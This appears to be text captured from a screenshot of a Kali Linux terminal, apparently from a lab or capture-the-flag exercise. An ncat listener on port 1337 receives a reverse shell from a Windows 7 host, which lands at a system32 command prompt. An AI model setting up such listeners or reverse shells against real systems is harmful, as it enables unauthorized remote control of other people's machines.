 Applications X-terminal-emulator Mon Oct 12 21:56 3 100 %
jac@kali: ~/Desktop
jac@kali:~/Desktop$ ncat -nvlp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.195.100.11.
Ncat: Connection from 10.195.100.11:49410.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>